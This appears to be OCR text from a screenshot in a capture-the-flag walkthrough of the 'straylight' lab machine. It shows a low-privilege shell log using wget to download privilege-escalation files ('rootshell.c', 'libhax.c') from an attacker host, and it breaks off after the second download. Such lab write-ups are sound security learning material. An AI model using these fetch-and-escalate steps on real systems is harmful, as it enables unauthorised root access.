 mount-
shared-
folders
dayuMinter
Mute
www-data@straylight:/tmp$ wget http://192.168.56.103:5555/rootshell.c
wget http://192.168.56.103:5555/rootshell.c
--2020-01-15 07:46:00--  http://192.168.56.103:5555/rootshell.c
Connecting to 192.168.56.103:5555... failed: Connection refused.
www-data@straylight:/tmp$ ls
ls
www-data@straylight:/tmp$ wget http://192.168.56.103:4444/rootshell.c
wget http://192.168.56.103:4444/rootshell.c
--2020-01-15 07:46:18--  http://192.168.56.103:4444/rootshell.c
Connecting to 192.168.56.103:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 134 [text/plain]
Saving to: 'rootshell.c'
0K                                                       100% 47.7M=0s
2020-01-15 07:46:18 (47.7 MB/s) - 'rootshell.c' saved [134/134]
www-data@straylight:/tmp$ ls
ls
rootshell.c
www-data@straylight:/tmp$ wget http://192.168.56.103:4444/libhax.c
wget http://192.168.56.103:4444/libhax.c
--2020-01-15 07:46:30--  http://192.168.56.103:4444/libhax.c
Connecting to 192.168.56.103:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 252 [text/plain]
Saving to: 'libhax.c'
大余安全
https://blog.csdn.net/qq_34801745